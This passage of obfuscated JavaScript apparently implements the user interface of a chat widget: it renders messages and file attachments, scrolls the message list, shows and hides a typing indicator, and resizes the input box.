._0x200055,0x94a,0x44a)+_0x20d752(_0xc9b33e._0x442dea,_0xc9b33e._0x1b147b,_0xc9b33e._0x174452,0xa54)+_0x5dcb3d(0x967,0xd1f,_0xc9b33e._0x2929ab,_0xc9b33e._0x491a1d)+_0x5dcb3d(_0xc9b33e._0x4a16fb,0x7bd,_0xc9b33e._0x30ffba,0x58d)+_0x5dcb3d(0x619,0x200,_0xc9b33e._0x5a6c84,_0xc9b33e._0x2013d7)+_0x20d752(0x7a5,_0xc9b33e._0x3532d3,0x487,0x408)+_0x5dcb3d(_0xc9b33e._0x288094,_0xc9b33e._0x59502f,0x80a,_0xc9b33e._0x45ca06)+'r\x22\x20st'+_0x20d752(_0xc9b33e._0x46c39b,_0xc9b33e._0x55b9f6,_0xc9b33e._0x24bd29,_0xc9b33e._0x401c5c)+_0x5dcb3d(0x696,_0xc9b33e._0x4aca47,_0xc9b33e._0xd6f859,0xaa9)+_0x20d752(_0xc9b33e._0x45787c,_0xc9b33e._0x43282e,0x602,_0xc9b33e._0x2c403e)+'\x22\x20str'+'oke-l'+'ineca'+_0x5dcb3d(0xc1f,0x866,0x854,0xad8)+_0x20d752(0x735,_0xc9b33e._0x7cb77,_0xc9b33e._0xaf2683,0xc4b)+_0x20d752(_0xc9b33e._0x1d4d44,_0xc9b33e._0x36e295,_0xc9b33e._0x1b7570,0x58d)+_0x20d752(_0xc9b33e._0x1be80b,_0xc9b33e._0x59ce9d,0x86e,0x8b4)+_0x20d752(_0xc9b33e._0x15d573,_0xc9b33e._0x3b6b09,_0xc9b33e._0x2d792c,0x28d)+'=\x22rou'+_0x5dcb3d(0x6dd,_0xc9b33e._0x16c91c,0x839,_0xc9b33e._0x2abf16)+_0x20d752(0xc53,_0xc9b33e._0x1f30f9,0xdcd,_0xc9b33e._0x591657)+_0x5dcb3d(_0xc9b33e._0x40f1ce,_0xc9b33e._0x1b5ab1,0x434,0x3e6)+'\x20\x20\x20\x20\x20'+_0x20d752(0xbc9,0x7bf,_0xc9b33e._0x50bca1,0x782)+_0x20d752(0x400,0x92d,_0xc9b33e._0x5e65fc,0x4b3)+_0x20d752(_0xc9b33e._0x93ba6e,0x687,_0xc9b33e._0x2af3e6,_0xc9b33e._0x35d83d)+_0x20d752(0x7fa,0x687,_0xc9b33e._0x334270,_0xc9b33e._0x2af3e6)+'\x20<spa'+_0x20d752(0xd7a,_0xc9b33e._0x5d3f8e,0xb91,0xb2b)+'ss=\x22m'+'odera'+'bot-w'+_0x20d752(0xc13,0xa01,0x813,_0xc9b33e._0x6fdbdb)+'-file'+_0x20d752(0xf37,0xaf0,0x9d1,_0xc9b33e._0x48cfe2)+'\x22>')+this[_0x20d752(_0xc9b33e._0x226111,0x84c,_0xc9b33e._0x1a658c,_0xc9b33e._0x4aa810)+'eHtml'](_0x1e5124[_0x5dcb3d(_0xc9b33e._0x56eaa7,_0xc9b33e._0x20af72,_0xc9b33e._0x23b08c,_0xc9b33e._0x359c5c)](decodeURIComponent,_0x428bda[_0x20d752(_0xc9b33e._0x1186fa,_0xc9b33e._0xf61416,0x3ee,_0xc9b33e._0x17e165)+'ring'](0xc7d+0x23ef*0x1+0x1*-0x306c,0x3*-0x76e+-0xd*-0x18f+0x225)))+(_0x428bda[_0x20d752(0x7db,_0xc9b33e._0x297914,0x87f,0xe19)+'h']>0x26b6*0x1+-0x5*-0x37d+0x5f*-0x97?_0x1e5124[_0x20d752(_0xc9b33e._0xd7e3d3,0x9ff,_0xc9b33e._0x1a0a13,0x59b)]:'')+(_0x20d752(0xd34,_0xc9b33e._0x593507,0xb79,0x1021)+_0x5dcb3d(0x56c,_0xc9b33e._0x5dfb96,-0x12a,0x2a1)+_0x20d752(_0xc9b33e._0x4b5b68,0x687,_0xc9b33e._0x4ef341,_0xc9b33e._0x11de07)+_0x5dcb3d(_0xc9b33e._0x30d719,0x64a,0x118,_0xc9b33e._0xad1816)+'\x20\x20')+(_0x53d47a?_0x5dcb3d(0x24b,0x876,_0xc9b33e._0x11b674,0x3ca)+'\x20clas'+_0x5dcb3d(-0x5e,0x45f,_0xc9b33e._0x19613f,_0xc9b33e._0x1f515b)+_0x5dcb3d(0x7f1,0xb1b,0x6b2,0x812)+_0x5dcb3d(_0xc9b33e._0x9acee5,0x80c,_0xc9b33e._0x1729e8,_0xc9b33e._0x1a6f18)+_0x5dcb3d(0xf3b,_0xc9b33e._0x29c66a,0x5ed,0x9f1)+_0x5dcb3d(_0xc9b33e._0x3d0ce0,_0xc9b33e._0x1a4b9a,_0xc9b33e._0x558c74,0x24c)+_0x5dcb3d(0x690,_0xc9b33e._0x47feb8,0x551,0x6d2)+'.'+_0x53d47a+(_0x20d752(0xcf4,0xe2e,_0xc9b33e._0x263b3c,0xbae)+'n>'):'')+(_0x5dcb3d(_0xc9b33e._0x4ad6b2,_0xc9b33e._0x104341,0xe3d,0xc0e)+_0x5dcb3d(0x1cc,_0xc9b33e._0x5a2786,0x71b,0x3e6)+_0x20d752(0xd57,0xa88,0x895,_0xc9b33e._0x1d4e77)+'a>');_0x21b0e6[_0x20d752(0x640,_0xc9b33e._0x4ab239,0x9dc,_0xc9b33e._0x41c410)](_0x320fa7),_0x7fa05c=_0x7fa05c[_0x20d752(0xf6a,_0xc9b33e._0x46e429,0xcd3,_0xc9b33e._0x457656)+'ce'](_0x1fd725,'');}}}else{if(_0x1e5124['tLKkw'](_0x20d752(0x65e,0x6e7,_0xc9b33e._0x352c83,_0xc9b33e._0xf9d650),_0x1e5124[_0x20d752(_0xc9b33e._0x45baf4,_0xc9b33e._0x13c28a,_0xc9b33e._0x3128d0,0x920)])){const _0xa6c9a5=_0x5dcb3d(_0xc9b33e._0x4735e4,0x66a,_0xc9b33e._0xaece96,_0xc9b33e._0x58b60f)+_0x20d752(0xa7c,0x86a,_0xc9b33e._0x15fdb6,0x517)+_0x2c4063+(_0x20d752(0x320,0x808,0x9b7,_0xc9b33e._0x3f25c8)+_0x5dcb3d(0xe33,_0xc9b33e._0x72842,0x934,0x96b)+_0x5dcb3d(0x95b,0x809,_0xc9b33e._0x21d89f,_0xc9b33e._0x55ed94)+_0x5dcb3d(_0xc9b33e._0x472bec,_0xc9b33e._0x41e52f,_0xc9b33e._0x52dd4d,0xb55)+'l=\x22no'+_0x5dcb3d(_0xc9b33e._0x242389,0x216,0xb13,0x734)+_0x20d752(0x533,0x9c2,_0xc9b33e._0x2eb4de,_0xc9b33e._0x113a1c)+_0x20d752(_0xc9b33e._0x5a54aa,0xa63,_0xc9b33e._0x541edb,0x640)+_0x20d752(0x918,0xe44,0xb28,0xc55)+_0x20d752(0xe1f,_0xc9b33e._0x3d04e5,_0xc9b33e._0x7ca3da,_0xc9b33e._0x2ee0f6)+_0x5dcb3d(0xa0a,0x23a,0x331,_0xc9b33e._0x39fe98)+_0x20d752(0x925,0x8e0,_0xc9b33e._0xd24ffd,0xcfa)+_0x20d752(0x3bc,0x695,0x13e,0x2ca)+_0x5dcb3d(_0xc9b33e._0x4a57a7,-_0xc9b33e._0x4c2509,_0xc9b33e._0x2e3d68,0x2da)+_0x20d752(0x375,_0xc9b33e._0x2a305b,_0xc9b33e._0x5048bd,0x307)+_0x20d752(0x329,_0xc9b33e._0x2dba0a,0xa31,_0xc9b33e._0x20efe0)+'k\x22>')+_0x2c4063+_0x20d752(_0xc9b33e._0x42b0a5,_0xc9b33e._0x4f9575,0xfbf,_0xc9b33e._0x2b25d2);_0x7fa05c=_0x7fa05c[_0x5dcb3d(_0xc9b33e._0x3a12fa,_0xc9b33e._0x945baf,_0xc9b33e._0x4b4ad0,0x9bd)+'ce'](_0x1fd725,_0xa6c9a5);}else _0x3b8a2c['disab'+_0x20d752(_0xc9b33e._0x1f1380,_0xc9b33e._0x11a802,_0xc9b33e._0x42cd9e,0x995)]=this[_0x20d752(0xfa2,_0xc9b33e._0x45d461,_0xc9b33e._0x4cfd96,_0xc9b33e._0x416b9d)][_0x5dcb3d(_0xc9b33e._0x16ee07,_0xc9b33e._0x3352d3,0xc23,0x7d2)+_0x20d752(0x9bf,0xc69,0xaae,_0xc9b33e._0x30da72)],_0x17665e[_0x5dcb3d(0x7f6,0x2a9,_0xc9b33e._0x59ad92,_0xc9b33e._0x351041)][_0x20d752(0x617,0x81c,_0xc9b33e._0x5c1d44,_0xc9b33e._0x10580d)+'ty']=this[_0x5dcb3d(0x4af,_0xc9b33e._0xfe6c93,_0xc9b33e._0x5a2786,0x9fa)][_0x5dcb3d(_0xc9b33e._0x3bfba8,0x564,_0xc9b33e._0x34aa92,0x7d2)+'ding']?_0x5dcb3d(0x375,_0xc9b33e._0x1f1609,0x2c,_0xc9b33e._0x2910b9):'1';}}),_0x7fa05c=_0x7fa05c[_0x1100ed(0xae,-_0x274cec._0x23128a,0x2ca,_0x274cec._0x1deaf0)]();let _0xf8db04='';_0x5038c0[_0x36a7b4(_0x274cec._0x52a1b9,0x1024,0xe56,0xc51)+'h']>-0x51*-0x5a+-0x1*0x9ad+-0x12cd&&(_0xf8db04+=_0x5038c0[_0x36a7b4(0x518,_0x274cec._0x394e39,0x26f,0x718)](''));_0x1e5124[_0x36a7b4(0xc40,0xc7d,_0x274cec._0x1a0e6d,_0x274cec._0x2cf17d)](_0x544d0f[_0x1100ed(0xb7d,0xc70,_0x274cec._0x2bc0c0,0x9a8)+'h'],0x1*-0xe1a+0x1a1b+-0xc01)&&(_0xf8db04+=_0x544d0f[_0x1100ed(0x663,-_0x274cec._0x444f36,_0x274cec._0x1078ec,_0x274cec._0x2fe5e9)](''));_0x21b0e6[_0x1100ed(0x523,_0x274cec._0xf68377,_0x274cec._0x2bc0c0,0x83b)+'h']>0x1d5f+-0x2408+0x6a9&&(_0xf8db04+=_0x21b0e6[_0x1100ed(_0x274cec._0x352e48,0x810,_0x274cec._0x17e942,_0x274cec._0x23bf2b)](''));function _0x1100ed(_0x27e754,_0x12ba67,_0x14d386,_0xc85934){return _0x27f319(_0x14d386- -0x174,_0x12ba67-0x76,_0x14d386-0x170,_0xc85934);}if(_0x7fa05c){const _0xb2a94=this['conve'+_0x1100ed(_0x274cec._0x4aed79,-0xfa,0xa5,0x2cc)+_0x36a7b4(_0x274cec._0x5a077c,_0x274cec._0xd92ec1,_0x274cec._0x4e14a5,0x4e3)+_0x1100ed(_0x274cec._0xd54de,0x78e,0x2ab,_0x274cec._0x5e5d05)+'y'](_0x7fa05c);_0xf8db04+=_0x1e5124[_0x36a7b4(0xa7d,_0x274cec._0x302af3,0xa6f,0x95c)](_0x5038c0[_0x36a7b4(_0x274cec._0x5b70bc,_0x274cec._0x4fa382,_0x274cec._0x5edecf,_0x274cec._0xdb8256)+'h'],0xafb*0x3+-0x6b*-0x17+-0x2a8e)||_0x544d0f[_0x36a7b4(_0x274cec._0x2d581b,0x10ca,0x899,_0x274cec._0x2f8d36)+'h']>-0xc*0x2bd+-0x74b*-0x1+0x1991||_0x1e5124[_0x1100ed(_0x274cec._0x58e4d4,_0x274cec._0x3a00d6,_0x274cec._0x24cd35,0x873)](_0x21b0e6[_0x36a7b4(_0x274cec._0x4fe3f1,_0x274cec._0x2ffe8f,_0x274cec._0x19e223,0xc51)+'h'],0x11db+0x174b+-0x2926)?_0x36a7b4(_0x274cec._0x4f34ec,_0x274cec._0x5c40a6,0xb85,0x830)+_0x1100ed(0x59d,_0x274cec._0xe56cc3,0x8f1,_0x274cec._0x35253c)+_0x1100ed(0x2f2,_0x274cec._0x1399c6,_0x274cec._0x1cfe79,_0x274cec._0x5b19c4)+_0x1100ed(_0x274cec._0xf92574,_0x274cec._0x3bec4e,0x8a5,0x469)+_0x1100ed(_0x274cec._0xeea4da,_0x274cec._0x4d2274,_0x274cec._0x48b78c,0x6af)+'get-m'+'essag'+_0x1100ed(0x71a,_0x274cec._0x4b45ef,_0x274cec._0x2bca19,_0x274cec._0x3ec329)+_0x36a7b4(_0x274cec._0xe1a8d5,_0x274cec._0x5dc0d1,_0x274cec._0xbc6185,0x928)+_0xb2a94+(_0x36a7b4(0x1017,0x12f7,_0x274cec._0x383f14,_0x274cec._0xdfb8b8)+'>'):_0xb2a94;}return _0xf8db04||this['escap'+_0x36a7b4(_0x274cec._0x1f2404,0xa27,0x10af,_0x274cec._0x1d59a7)+_0x1100ed(-_0x274cec._0x30cdca,0x6d,_0x274cec._0x28ac5a,_0x274cec._0x39b467)+'ineBr'+_0x36a7b4(_0x274cec._0xa9299a,_0x274cec._0x61969d,_0x274cec._0x534fd0,_0x274cec._0x5288b6)](_0x2791fb);},'scrollToBottom':function(_0x1a23d9=![]){const _0x56328e={_0x5e908c:0x117};function _0x38c0e1(_0x42f78d,_0x58e125,_0x5050e5,_0x543694){return _0x27f319(_0x58e125- -0x2af,_0x58e125-0xde,_0x5050e5-0x177,_0x5050e5);}function _0x49e377(_0x127c23,_0x4ba26b,_0x5a90e3,_0x2f87cb){return _0x27f319(_0x127c23- -0x13f,_0x4ba26b-_0x56328e._0x5e908c,_0x5a90e3-0x140,_0x2f87cb);}const _0x46cd40=document[_0x38c0e1(0x4fc,_0x3feb7e._0x4451f7,0x3ba,_0x3feb7e._0x1ac424)+_0x38c0e1(-0x1a7,_0x3feb7e._0x4e8100,_0x3feb7e._0x2c80a3,-0x109)+'ById'](_0x49e377(0x9d2,0xaae,0xe30,_0x3feb7e._0x3ff2e8)+_0x38c0e1(_0x3feb7e._0x131d91,0x947,_0x3feb7e._0x5d7bab,_0x3feb7e._0x59d7e1)+_0x38c0e1(_0x3feb7e._0x2bf8e4,_0x3feb7e._0x6d3a8c,0xbef,0x342)+_0x49e377(_0x3feb7e._0x5fc68a,_0x3feb7e._0x5c0e34,_0x3feb7e._0x3f569e,_0x3feb7e._0x5d0624)+'sages');if(_0x46cd40){if(_0x1e5124['KUDUZ']('NbYoN',_0x1e5124[_0x38c0e1(0x248,_0x3feb7e._0x38f52e,0x643,_0x3feb7e._0x413107)]))_0x1a23d9?_0x46cd40[_0x38c0e1(_0x3feb7e._0x5d2cf4,_0x3feb7e._0x4d0748,_0x3feb7e._0x559627,_0x3feb7e._0x2f9d3f)+_0x38c0e1(_0x3feb7e._0x12c8bf,0x5d0,_0x3feb7e._0x3b7fff,0x312)]({'top':_0x46cd40[_0x38c0e1(-0x104,0x288,0x2ce,_0x3feb7e._0x2fe7a1)+_0x38c0e1(-0x6,_0x3feb7e._0x429416,-_0x3feb7e._0xd1247f,_0x3feb7e._0x55957e)+'ht'],'behavior':_0x38c0e1(0x23f,-_0x3feb7e._0x508c7c,-0x47a,-_0x3feb7e._0x199900)+'h'}):_0x49e377(0x844,_0x3feb7e._0x2a3c17,0x9b0,0xac0)===_0x49e377(0x844,_0x3feb7e._0x25f380,0x3ed,_0x3feb7e._0x2c86d8)?_0x46cd40[_0x49e377(0x3f8,0x3dc,_0x3feb7e._0x4222c8,_0x3feb7e._0x83b150)+_0x49e377(_0x3feb7e._0x2c5480,-0x217,0x71a,_0x3feb7e._0x13a51d)]=_0x46cd40[_0x49e377(0x3f8,-_0x3feb7e._0x5e5170,0x3bd,_0x3feb7e._0x3c2ee2)+_0x38c0e1(0x593,_0x3feb7e._0x429416,_0x3feb7e._0x228fd0,_0x3feb7e._0x1b5f14)+'ht']:(this[_0x38c0e1(_0x3feb7e._0xc9de6d,0x728,0x7ba,_0x3feb7e._0x39c427)]['isWhi'+_0x38c0e1(_0x3feb7e._0x207166,_0x3feb7e._0x510781,-_0x3feb7e._0x16f0fe,0x6fb)+'el']=_0x2dd4bd,_0x1e5124[_0x49e377(_0x3feb7e._0x56d3a0,_0x3feb7e._0xbfd7c5,_0x3feb7e._0xa52e0a,0xac9)](_0x3ceb85,()=>this[_0x49e377(0x39c,0x72a,-0x44,-0x153)+_0x49e377(0x795,0x824,0x482,0x433)+_0x49e377(0x866,0x603,0x9c1,0x7a1)](),0xc2*0x1c+-0x239b+0xec7));else return this[_0x38c0e1(0x335,0x604,_0x3feb7e._0x438359,_0x3feb7e._0x207a4d)+'g'][_0x38c0e1(-0x264,_0x3feb7e._0x4afb3f,-_0x3feb7e._0x59da21,-0x369)+'d'];}},'forceScrollToBottom':function(){const _0x2b49b6={_0x351bfd:0xc3e,_0x526e83:0xb53,_0x102442:0xbe3,_0x39d87e:0xe6e,_0x33e63e:0x1124,_0x298cdb:0x1033,_0x5f5890:0x1072,_0x2672a1:0x1121,_0x1ce798:0xdfd},_0x265ebd={_0xd405c9:0xfb,_0x3d6d2c:0x6b},_0x32a407={_0x5cd634:0x1e5},_0x178cd3={'dlWGi':function(_0x20a811,_0x12809f,_0x2b656b){function _0x52bb5a(_0x38a6ad,_0x2c8dbf,_0x4d6a32,_0x48c8c3){return _0x53d5(_0x48c8c3-_0x32a407._0x5cd634,_0x38a6ad);}return _0x1e5124[_0x52bb5a(_0x166a26._0x3e1ad1,0x11b,_0x166a26._0x1c677f,_0x166a26._0x3bf84f)](_0x20a811,_0x12809f,_0x2b656b);}};function _0x9d2336(_0x26f053,_0x3803f9,_0x38f05c,_0x1b1d38){return _0x27f319(_0x26f053-0x261,_0x3803f9-0xa8,_0x38f05c-0x1f2,_0x1b1d38);}function _0x1b43d5(_0x26ddd4,_0x221677,_0x49604a,_0x1cb088){return _0x57a4e8(_0x26ddd4-_0x265ebd._0xd405c9,_0x1cb088-0x4cd,_0x26ddd4,_0x1cb088-_0x265ebd._0x3d6d2c);}this[_0x1b43d5(_0x1a249a._0x201422,_0x1a249a._0x3543ab,0x69f,0x6e4)+_0x9d2336(0xbe0,0xd96,_0x1a249a._0x83c9f5,0x1120)+'ttom'](!![]),_0x1e5124[_0x1b43d5(_0x1a249a._0x389573,_0x1a249a._0x5a7998,0x54f,0x878)](requestAnimationFrame,()=>{function _0x32ce64(_0x36ff3d,_0x25e554,_0x3eade6,_0x4ed141){return _0x9d2336(_0x25e554- -0x8d,_0x25e554-0x1c,_0x3eade6-0x1d8,_0x4ed141);}this['scrol'+_0x32ce64(_0x2b49b6._0x351bfd,_0x2b49b6._0x526e83,0x85b,_0x2b49b6._0x102442)+'ttom'](!![]);function _0x26bc13(_0x56cead,_0x40f8ea,_0x6e4ca7,_0x32081e){return _0x9d2336(_0x40f8ea-0xcb,_0x40f8ea-0x1f0,_0x6e4ca7-0x68,_0x56cead);}_0x178cd3[_0x26bc13(0xeb5,_0x2b49b6._0x39d87e,_0x2b49b6._0x33e63e,_0x2b49b6._0x298cdb)](setTimeout,()=>this[_0x32ce64(0x5b7,0x70b,0x6e7,0xa47)+_0x32ce64(0xba5,0xb53,0x683,0xead)+_0x32ce64(0x683,0x48c,0x283,0x47f)](!![]),0xedb*0x2+-0x585+-0x17cd),_0x178cd3[_0x26bc13(_0x2b49b6._0x5f5890,_0x2b49b6._0x39d87e,_0x2b49b6._0x2672a1,_0x2b49b6._0x1ce798)](setTimeout,()=>this[_0x32ce64(0x402,0x70b,0x8cb,0x59c)+_0x32ce64(0x71a,0xb53,0x93a,0xc22)+'ttom'](!![]),-0x177a+0x182b*-0x1+0x30d1*0x1);});},'showTypingIndicator':function(){const _0x3625cd={_0x54ebb9:0xd1},_0x3b936a={};_0x3b936a[_0x164e0a(_0x42774d._0x5c4153,-0xbb,-0x7a,-0x264)]=_0x164e0a(0x348,-0x15,-_0x42774d._0x4a936d,0x36f),_0x3b936a[_0x211fa0(0xedc,_0x42774d._0x53f6e9,_0x42774d._0x2debf6,_0x42774d._0x3ac826)]=_0x211fa0(_0x42774d._0x265cf3,0xb9a,0x8eb,0xdd2);function _0x211fa0(_0x2ba885,_0x3b62b6,_0x451616,_0xcf2a91){return _0x27f319(_0x451616-0x1a0,_0x3b62b6-_0x3625cd._0x54ebb9,_0x451616-0x83,_0x2ba885);}_0x3b936a['aBheO']=_0x1e5124['ZWHSa'];function _0x164e0a(_0xf52598,_0x3cccf7,_0xc659f0,_0x33140a){return _0x27f319(_0x3cccf7- -_0xdb0506._0x33574a,_0x3cccf7-_0xdb0506._0x12b69b,_0xc659f0-_0xdb0506._0x2418de,_0xf52598);}const _0x13cf6c=_0x3b936a;this['state'][_0x211fa0(_0x42774d._0x1bb97c,_0x42774d._0x9648e1,0xdbd,_0x42774d._0x246727)+_0x164e0a(-0x4a4,0x3d,0xd2,0x3f7)+'out']&&_0x1e5124[_0x211fa0(0x627,_0x42774d._0x49939e,0xad3,_0x42774d._0x2150ef)](clearTimeout,this['state'][_0x164e0a(_0x42774d._0x1505a0,_0x42774d._0x540fd8,0xa95,_0x42774d._0x286327)+'gTime'+_0x211fa0(0xdcf,0xedd,_0x42774d._0x57e1bf,0xdc4)]);const _0x2590fa=document[_0x164e0a(_0x42774d._0x27f178,_0x42774d._0xb3febb,0x9db,0x560)+_0x211fa0(_0x42774d._0x460340,_0x42774d._0x4d6279,_0x42774d._0x5ef60d,0x76f)+'ById'](_0x211fa0(0x109a,_0x42774d._0x19ed57,_0x42774d._0x11806c,_0x42774d._0xf641f0)+_0x164e0a(0x625,0x806,_0x42774d._0x326874,_0x42774d._0x3b63cc)+_0x211fa0(_0x42774d._0x2df22f,_0x42774d._0x2a80ee,_0x42774d._0x5c73ca,_0x42774d._0x1ecc91)+_0x164e0a(0x298,-_0x42774d._0x4c2cf2,-0x37,-_0x42774d._0x3a8942)+'ing-i'+'ndica'+_0x164e0a(_0x42774d._0x1d37fd,_0x42774d._0x3393a0,_0x42774d._0x1c55a3,_0x42774d._0x5a968e));_0x2590fa&&(_0x2590fa['style'][_0x211fa0(_0x42774d._0x278f65,_0x42774d._0x3fc60c,0xa38,_0x42774d._0x4bce7c)+'ay']=_0x1e5124[_0x164e0a(_0x42774d._0x44ff7a,0x824,_0x42774d._0x345667,0x9a9)],this[_0x211fa0(0x7ed,_0x42774d._0x43a24e,_0x42774d._0xf0a267,_0x42774d._0x3a2e08)+_0x164e0a(_0x42774d._0x2429b0,_0x42774d._0x12f6de,0x8b6,_0x42774d._0x48d66c)+_0x211fa0(0xecb,0xa3b,_0x42774d._0x3f46d9,0x990)+'ttom']()),this['state'][_0x211fa0(_0x42774d._0x359626,_0x42774d._0x291c1b,0xdbd,0xaee)+_0x164e0a(0x4b2,0x3d,-0x37e,_0x42774d._0x312277)+_0x164e0a(0x69c,0x641,0x6ea,_0x42774d._0x2a80ee)]=_0x1e5124[_0x211fa0(_0x42774d._0x186090,0xd3c,_0x42774d._0x252356,0x517)](setTimeout,()=>{const _0xcc27f8={_0x350591:0x1dd,_0x34f25d:0x156,_0x46a333:0xf7};function _0x55c090(_0x416aa1,_0x1c4254,_0x37b136,_0x58f022){return _0x211fa0(_0x1c4254,_0x1c4254-_0xcc27f8._0x350591,_0x416aa1- -_0xcc27f8._0x34f25d,_0x58f022-_0xcc27f8._0x46a333);}function _0x200ec4(_0x3e83f7,_0x46c944,_0x4d8346,_0x5dc45b){return _0x211fa0(_0x46c944,_0x46c944-0x164,_0x5dc45b-0xa0,_0x5dc45b-0x167);}if(_0x13cf6c['dulku']!==_0x13cf6c[_0x200ec4(0xdff,0xd5f,0x611,0x96d)])this[_0x55c090(0x297,-_0x35980b._0x2b2749,_0x35980b._0x332f21,-_0x35980b._0xe9e1f1)+'yping'+'Indic'+_0x200ec4(_0x35980b._0x1ca7df,_0x35980b._0xb95005,_0x35980b._0x52e402,0x679)](),this[_0x55c090(_0x35980b._0x510dcc,0xba4,_0x35980b._0x377911,0x66f)][_0x200ec4(_0x35980b._0x24b10a,0xfad,_0x35980b._0x3fea11,0xbf8)+_0x200ec4(_0x35980b._0x165cda,0xc13,0x80f,_0x35980b._0x374708)+_0x55c090(0x4fc,0x3e3,_0x35980b._0x4d3174,_0x35980b._0x8bbf9f)]=![];else return _0x54eec9[_0x200ec4(0x1078,_0x35980b._0x3b48e7,0x863,_0x35980b._0x4faa39)+'ce'](/\n/g,_0x13cf6c[_0x200ec4(0x69e,_0x35980b._0x313049,0x140,0x575)]);},0x5*-0x1613+-0x5c29*0x1+-0x13fb8*-0x1);},'hideTypingIndicator':function(){const _0x293a85={_0x586030:0xc,_0x246f5c:0x20e},_0x543f67={_0x3fa446:0x326},_0x5bddba={};_0x5bddba['EBIrh']=_0x1e5124['XcdpP'];function _0xa2039f(_0x1872cd,_0x20560f,_0x3e1487,_0x365b9){return _0x27f319(_0x3e1487- -_0x543f67._0x3fa446,_0x20560f-0xeb,_0x3e1487-0x13c,_0x1872cd);}function _0xa90615(_0x1e6888,_0xd4501,_0xda1ab7,_0x3f7afe){return _0x57a4e8(_0x1e6888-_0x293a85._0x586030,_0x1e6888-_0x293a85._0x246f5c,_0xd4501,_0x3f7afe-0x198);}const _0x31f30a=_0x5bddba;if(_0x1e5124['wNjsy']!==_0xa90615(_0x5a1175._0x29bad0,_0x5a1175._0x396380,_0x5a1175._0x522827,0xaf4))_0x428538[_0xa2039f(0x7a9,0x2b6,0x43b,_0x5a1175._0x39ae39)](_0x31f30a[_0xa2039f(-0x41,0x838,0x3b0,_0x5a1175._0x26681f)],_0x41b7b5);else{this['state'][_0xa90615(_0x5a1175._0x2f570f,0x775,_0x5a1175._0x130505,0xff3)+_0xa90615(0x31b,0x6bc,_0x5a1175._0x22fb46,_0x5a1175._0x34a5f2)+'out']&&(clearTimeout(this[_0xa2039f(_0x5a1175._0x2b8748,_0x5a1175._0xd71f90,_0x5a1175._0x1eb7ae,0x7ca)]['typin'+_0xa2039f(-0x1ed,-0x13e,_0x5a1175._0xf045a5,_0x5a1175._0x1d4e28)+_0xa90615(0x91f,0x76e,0xbf2,_0x5a1175._0x25221e)]),this['state'][_0xa90615(0xb0b,0x1022,0xecb,0xcc4)+'gTime'+'out']=null);const _0x258a3f=document['getEl'+_0xa2039f(-0x285,0xb3,-_0x5a1175._0x109998,-_0x5a1175._0x3e3e92)+_0xa90615(0x90e,_0x5a1175._0x13689d,0xda8,0x431)](_0x1e5124[_0xa2039f(-0x1aa,_0x5a1175._0x208fb9,0x34f,0x819)]);_0x258a3f&&(_0x258a3f[_0xa2039f(0x829,0x7bc,_0x5a1175._0x79a365,_0x5a1175._0x531af4)][_0xa90615(_0x5a1175._0x46bac9,_0x5a1175._0x1d7075,_0x5a1175._0x304b91,0x2c1)+'ay']='none');}},'autoResizeTextarea':function(_0x5709b5){const _0x2eca5a={_0x357972:0xd2};_0x5709b5[_0x5674b9(0xb2a,0x62d,0x9a8,_0x4bf5ae._0x55fb2a)]['heigh'+'t']=_0x1e5124['HIRnA'];function _0x5674b9(_0x27efd0,_0xed9b28,_0x56ee16,_0xb1af90){return _0x57a4e8(_0x27efd0-0xb2,_0xb1af90-0x641,_0x56ee16,_0xb1af90-_0x2a6487._0x3df958);}function _0x321747(_0x2d6802,_0x44353a,_0x5736ac,_0x1b2226){return _0x27f319(_0x44353a-0x9c,_0x44353a-_0x2eca5a._0x357972,_0x5736ac-0x147,_0x2d6802);}const _0x53452b=0x645*-0x3+-0x1*0x2325+0x56*0xa2,_0x3fbdb1=Math[_0x5674b9(0x78e,_0x4bf5ae._0x200994,_0x4bf5ae._0xfa59ca,0x5bd)](_0x5709b5[_0x5674b9(0x3bb,0x72e,_0x4bf5ae._0x23a552,0x858)+'lHeig'+'ht'],_0x53452b);_0x5709b5['style'][_0x321747(_0x4bf5ae._0x374324,_0x4bf5ae._0x3d2c96,_0x4bf5ae._0x4d5959,0xae9)+'t']=_0x1e5124['nHkkc'](_0x3fbdb1,'px'),_0x5709b5['scrol'+_0x5674b9(_0x4bf5ae._0x1ddd54,_0x4bf5ae._0x5c4a43,0x988,_0x4bf5ae._0x4bffd0)+'ht']>_0x53452b?_0x5709b5[_0x321747(0x483,0x758,0xc40,_0x4bf5ae._0xad0b95)][_0x5674b9(0x8ea,0xec4,0x11d8,0xd3d)+'lowY']=_0x1e5124[_0x5674b9(0x274,_0x4bf5ae._0x3d5ed2,_0x4bf5ae._0x39333b,0x636)]:_0x5709b5[_0x5674b9(0xa4c,0xc4e,_0x4bf5ae._0x2cb9c5,_0x4bf5ae._0x55fb2a)][_0x321747(_0x4bf5ae._0x129a9e,0xab8,0x97c,0xaae)+_0x321747(_0x4bf5ae._0x4ab891,_0x4bf5ae._0xf456c,0xdec,_0x4bf5ae._0x1cece3)]=_0x1e5124[_0x5674b9(_0x4bf5ae._0x54173b,0x898,0xe5d,_0x4bf5ae._0x1e5565)];},'updateLoadingState':function(){const _0x5a6c73=document[_0x14f906(0xc38,0x9f2,_0x46dfe7._0x147da6,0xa33)+_0x14f906(0x79c,0x46e,-0x4,0x84d)+_0x2c9533(_0x46dfe7._0x32b39c,0x6c6,0x2c3,0xa68)](_0x1e5124[_0x14f906(_0x46dfe7._0x50d66b,0xdc4,0x1219,_0x46dfe7._0x26dbe8)]);function _0x2c9533(_0x3111b5,_0x962631,_0x2e06af,_0x46fa31){return _0x27f319(_0x962631- -0x35a,_0x962631-0x46,_0x2e06af-0x1c6,_0x3111b5);}const 